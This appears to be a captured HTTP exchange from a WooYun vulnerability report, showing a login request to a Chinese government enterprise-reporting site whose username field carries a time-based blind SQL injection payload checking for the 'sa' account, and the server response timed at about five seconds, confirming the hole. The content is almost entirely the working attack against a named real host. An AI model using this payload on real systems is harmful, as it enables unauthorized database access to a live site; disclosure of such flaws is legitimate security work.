 POST /login.aspx HTTP/1.1
Host: qysb.smeqd.gov.cn
Proxy-Connection: keep-alive
Content-Length: 290
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://qysb.smeqd.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://qysb.smeqd.gov.cn/login.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
__VIEWSTATE=%2FwEPDwUJMTA1OTgwNzQ1ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc
3RCYWNrS2V5X18WAQUGY2hrUHdkpj%2BxAxSuGpPdFCjASZPqD14GBUw%3D&__EVEN
TVALIDATION=%2FwEWAwLQyrKpDALJ18uhBQKk07qFCfv0WAzSFI4k0hfuoE5y81eZQu%
2Br&txtUserId=admin';if(system_user='sa') waitfor delay
'0:0:5'--&txtPwd=admin&btnLogon=
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 15:34:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 3502
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
登陆-企业用户上报系统
</title><link href="submodule/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="submodule/scripts/function1.js"></script>
<script type="text/javascript" src="submodule/scripts/mootools.v1.11.js"></script>
<script type="text/javascript" src="submodule/scripts/WebService.js"></script>
<script type="text/javascript" src="submodule/scripts/login.js"></script>
</head>
<body onload="autouidpwd();" background="submodule/images/bg.jpg">
? < + > Type a search term 0 matches
www.wooyun.org
3,724 bytes | 5,197 millis